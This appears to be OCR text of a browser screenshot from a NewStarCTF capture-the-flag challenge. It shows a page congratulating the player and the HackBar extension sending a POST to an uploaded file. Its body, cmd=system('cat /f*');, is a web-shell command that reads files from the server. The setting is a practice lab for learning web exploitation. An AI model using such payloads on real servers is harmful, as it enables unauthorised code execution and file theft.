 不安全 | 7f489f24-c436-4011-9914-2cb348baee86.node4.buuoj.cn:81/upload/1.png
甜筒园 GitHub 学习资料 CyberChef 靶场 云服务 码蹄集 Tartaglia beta
恭喜你做到这里，这周的比赛结束后，NewStarCTF也就告一段落了，不过，我们不希望这事你CTF旅途的终点，现在去env里面拿你真正的flag吧
元素 控制台 源代码 网络 性能 内存 应用 Recorder EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://7f489f24-c436-4011-9914-2cb348baee86.node4.buuoj.cn:81/upload/1.png
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system('cat /f*');